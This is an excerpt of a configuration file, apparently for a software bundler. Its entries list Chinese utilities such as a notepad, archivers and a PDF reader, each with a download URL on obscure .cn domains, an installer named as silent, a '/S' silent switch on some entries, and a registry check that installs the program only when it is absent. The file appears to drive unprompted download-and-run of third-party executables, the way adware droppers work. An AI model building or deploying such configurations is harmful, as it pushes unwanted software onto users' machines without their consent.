 config.db
170 [Exe]
171 Cap431=极简便签
172 File431=setup_jjbq_jjbq02nodkpk_v1.0_silent.exe
173 notExist431={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\极简便签,UninstallS
174 pos431=all
175 Url431=http://download.zjsyawqj.cn/jjbq/setup_jjbq_jjbq02nodkpk_v1.0_silent.exe
176 dbIniId=141
177 Cap210=趣压
178 File210=setup_qyzip_quya005nodkpk_v1.0_silent.exe
179 notExist210={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\趣压,UninstallString
180 pos210=all
181 Url210=http://download.zzb5.cn/qyzip/setup_qyzip_quya06nodkpk_v1.0_silent.exe
182 Cap449=新记事本
183 File449=setup_newnote_newnote03nodkpk_v1.0_silent.exe
184 notExist449={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\newnote,UninstallStr
185 pos449=all
186 Url449=http://download.zjsyawqj.cn/newnote/setup_newnote_newnote01nodkpk_v1.0_silent.exe
187 Cap144=酷雷压缩
188 File144=setup_klzip_klzip05nodkpk_v1.0_silent.exe
189 notExist144={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\酷雷压缩,UninstallSt
190 Param144=/S
191 pos144=all
192 Url144=http://download.fahpvdxw.cn/klzip/setup_klzip_klzip04nodkpk_v1.0_silent.exe
193 Cap145=PDF阅读器
194 File145=setup_pdfreader_pdfreader05nodkpk_v1.0_silent.exe
195 notExist145={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\风云PDF阅读器,Uninst
196 Param145=/S
197 pos145=all
198 Url145=http://download.pdf00.cn/pdfreader/setup_pdfreader_pdfreader04nodkpk_v1.0_silent.exe
199 Cap146=快闪压缩
200 File146=setup_kszip_ksys05nodkpk_v1.0_silent.exe
201 notExist146={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\快闪压缩,UninstallSt
202 Param146=/S
203 pos146=all
204 Url146=http://download.pdf00.cn/kszip/setup_kszip_ksys04nodkpk_v1.0_silent.exe
205 Cap211=拷贝兔
206 File211=setup_kaobeitu_kbt005nodkpk_v1.0_silent.exe
207 notExist211={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\拷贝兔,UninstallStri
208 pos211=all
209 Url211=http://download.kaobeitu.com/kaobeitu/setup_kaobeitu_kbt004nodkpk_v1.0_silent.exe
210 Cap143=小白看图
深澜深蓝